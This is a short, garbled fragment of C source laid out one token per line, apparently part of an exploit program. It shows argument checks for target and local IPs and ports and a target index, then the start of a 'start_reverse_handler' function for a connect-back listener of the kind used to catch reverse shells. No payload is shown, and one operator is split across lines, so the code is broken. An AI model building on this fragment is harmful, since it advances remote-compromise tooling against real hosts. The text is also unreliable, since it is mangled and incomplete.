
case
'?'
:
default
:
				usage 
(
 argv
[
0
]
)
;
}
}
if
(
 argp
->
tip 
==
NULL
||
 argp
-
>
tport 
<
1
||
 argp
->
tport 
>
65535
||
argp
->
lip 
==
NULL
||
 argp
->
lport 
<
1
||
argp
->
lport 
>
65535
||
  argp
->
target 
<
0
||
 argp
->
target 
>
2
)
		usage 
(
 argv
[
0
]
)
;
}
void
start_reverse_handler 
(
unsigned
short
cbport 
)
{
int
 s1
,
 s2
;
struct
 sockaddr_in cliaddr
,
servaddr
;